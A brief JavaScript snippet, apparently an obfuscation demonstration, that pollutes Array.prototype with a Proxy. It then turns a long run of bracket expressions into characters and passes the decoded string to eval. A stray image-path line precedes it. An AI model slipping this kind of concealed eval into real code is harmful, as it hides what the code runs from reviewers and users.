 [C=B=[]].__proto__[C.B]=T=new Proxy(B,{get:(_,N)=>(B+=+!N,B[6]&& 
(+B||eval(C),C+=String.fromCharCode(parseInt(B,2)),B=[]),T)});
// later in you code …
[][[][[]]][[]][[]][[][[]]][[][[]]][[][[]]][[][[]]][[]][[]][[]][[][[]]]
[[]][[]][[][[]]][[][[]]][[]][[]][[][[]]][[][[]]][[]][[][[]]][[]][[]][[
]][[]][[][[]]][[][[]]][[]][[][[]]][[]][[]][[]][[][[]]][[]][[][[]]][[][
[]]][[][[]]][[]][[][[]]][[]][[][[]]][[][[]]][[][[]]][[][[]]][[]][[][[]
]][[][[]]][[][[]]][[]][[][[]]][[]][[][[]]][[]][[]][[][[]]][[]][[]][[]]
[[]][[]][[][[]]][[][[]]][[]][[]][[]][[]][[][[]]][[]][[][[]]][[][[]]][[
]][[]][[]][[][[]]][[][[]]][[][[]]][[]][[]][[]][[][[]]][[]][[]][[]][[][
[]]][[]][[][[]]][[]][[][[]]][[][[]]][[][[]]][[]][[][[]]][[][[]]][[]][[
][[]]][[]][[][[]]][[][[]]][[]][[][[]]][[][[]]][[][[]]][[][[]]][[][[]]]
[[][[]]][[][[]]]
